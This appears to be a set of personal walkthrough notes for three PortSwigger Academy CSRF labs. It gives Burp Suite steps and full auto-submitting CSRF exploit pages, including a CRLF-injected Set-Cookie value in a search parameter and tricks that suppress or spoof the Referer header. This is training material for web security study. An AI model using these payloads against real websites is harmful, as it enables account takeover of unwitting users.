# This lab's email change functionality is vulnerable to CSRF. It attempts to use the insecure "double submit" CSRF prevention technique.
# To solve the lab, use your exploit server to host an HTML page that uses a [CSRF attack](https://portswigger.net/web-security/csrf) to change the viewer's email address.
# You can log in to your own account using the following credentials: `wiener:peter`
Login as wiener:peter
Intercept is on
Change email:
email@email.com
Send to repeater
Intercept is off
Append "123" to the end of the csrf token
Response:
HTTP/1.1 302 Found
Go to: "Home"
Type into search:
123456

Note the response:
HTTP/1.1 200 OK
Set-Cookie: LastSearchTerm=123456; Secure; HttpOnly
Go to: "My account"
Intercept is on
Change email:
hecker@hecker.com
Right click on the POST request -> Engagement tools -> Generate CSRF PoC -> Options -> Include auto-submit script
Drop
Intercept is off
Regenerate
Remove the <script> block
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acf81fbd1f46b3b8c02c17ee009f0043.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hecker@hecker.com" />
<input type="hidden" name="csrf" value="fake" />
<input type="submit" value="Submit request" />
</form>
<img src ='https://acf81fbd1f46b3b8c02c17ee009f0043.web-security-academy.net/?search=yahoo%0d%0aSet-Cookie:%20csrf=fake' onerror='document.forms[0].submit();' />
</body>
</html>
// or // decoded
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acf81fbd1f46b3b8c02c17ee009f0043.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hecker@hecker.com" />
<input type="hidden" name="csrf" value="fake" />
<input type="submit" value="Submit request" />
</form>
<img src ='https://acf81fbd1f46b3b8c02c17ee009f0043.web-security-academy.net/?search=yahoo
Set-Cookie: csrf=fake' onerror='document.forms[0].submit();' />
</body>
</html>
Copy HTML
Go to: "Go to exploit server"
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acf81fbd1f46b3b8c02c17ee009f0043.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hecker@hecker.com" />
<input type="hidden" name="csrf" value="fake" />
<input type="submit" value="Submit request" />
</form>
<img src ='https://acf81fbd1f46b3b8c02c17ee009f0043.web-security-academy.net/?search=yahoo%0d%0aSet-Cookie:%20csrf=fake' onerror='document.forms[0].submit();' />
</body>
</html>
Store
Deliver exploit to victim


CSRF where Referer validation depends on header being present
# This lab's email change functionality is vulnerable to CSRF. It attempts to block cross domain requests but has an insecure fallback.
# To solve the lab, use your exploit server to host an HTML page that uses a [CSRF attack](https://portswigger.net/web-security/csrf) to change the viewer's email address.
# You can log in to your own account using the following credentials: `wiener:peter`
<meta name="referrer" content="never">
Login as wiener:peter
Intercept is on
Change email:
email@email.com
Send to repeater
Intercept is off
Note the HTTP history response or send again in repeater
Response:

HTTP/1.1 302 Found
Try changing "Referer" header

Response:
HTTP/1.1 400 Bad Request
Remove the header

Response:
HTTP/1.1 302 Found
Right click on the POST request -> Engagement tools -> Generate CSRF PoC -> Options -> Include auto-submit script
Regenerate
Add:
<meta name="referrer" content="never">
To
<html>
<meta name="referrer" content="never">
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acb71f751f96a2e3c01e4cb800930034.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="email@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Copy HTML
Go to: "Go to exploit server"
Body:
<html>
<meta name="referrer" content="never">
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acb71f751f96a2e3c01e4cb800930034.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="email@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
Deliver exploit to victim
# CSRF with broken Referer validation
# This lab's email change functionality is vulnerable to CSRF. It attempts to detect and block cross domain requests, but the detection mechanism can be bypassed.
# To solve the lab, use your exploit server to host an HTML page that uses a [CSRF attack](https://portswigger.net/web-security/csrf) to change the viewer's email address.
# You can log in to your own account using the following credentials: `wiener:peter`
`Referrer-Policy: unsafe-url`
Login as wiener:peter
Intercept is on
Enter email:
email@email.com
Send to repeater
Intercept is off

Append the exploit server to the end of the "Referer" header
Referer: https://ac5a1f051e4277afc035880b00450067.web-security-academy.net.https://exploit-ac311f3a1eb9771ac07f88c001760072.web-security-academy.net/exploit
Reponse:
HTTP/1.1 302 Found

Right click on the POST request -> Engagement tools -> Generate CSRF PoC -> Options -> Include auto-submit script
Regenerate
Change:
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
To
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/?https://ac5a1f051e4277afc035880b00450067.web-security-academy.net/')</script>
<form action="https://ac5a1f051e4277afc035880b00450067.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hecker@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
#hacking